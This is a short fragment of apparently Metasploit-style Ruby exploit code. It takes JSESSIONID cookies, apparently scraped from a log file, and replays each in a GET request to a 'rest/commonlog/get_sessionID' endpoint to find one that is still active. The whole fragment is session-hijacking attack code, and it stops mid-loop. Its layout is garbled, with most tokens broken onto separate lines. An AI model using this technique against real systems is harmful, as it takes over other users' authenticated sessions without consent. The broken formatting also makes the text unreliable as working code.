
# Latest cookie in the log file 
is the one most probably active. So 
that we use reverse on array.
      cookies
.
reverse
.
each_with_index 
do
|
cookie
,
 index
|
print_status
(
"Testing 
JSESSIONID #
#{
index
}
 : 
#{
cookie
}
"
)
# This endpoints is basically 
check session :)
        res 
=
send_request_cgi
(
{
'method'
=
>
'GET'
,
'uri'
=
>
normalize_uri
(
'rest'
,
'commonlog'
,
'get_sessionID'
)
,
'cookie'
=
>
"JSESSIONID=
#
{
cookie
}
"
}
)